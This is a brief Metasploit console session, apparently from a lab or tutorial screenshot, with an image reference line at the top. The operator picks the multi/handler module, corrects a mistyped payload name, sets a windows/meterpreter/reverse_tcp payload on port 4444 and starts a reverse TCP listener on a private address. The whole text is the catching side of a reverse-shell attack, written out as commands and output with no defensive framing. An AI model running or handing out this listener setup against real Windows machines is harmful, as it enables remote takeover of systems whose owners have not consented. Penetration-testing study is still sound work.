 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windowd
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.5:4444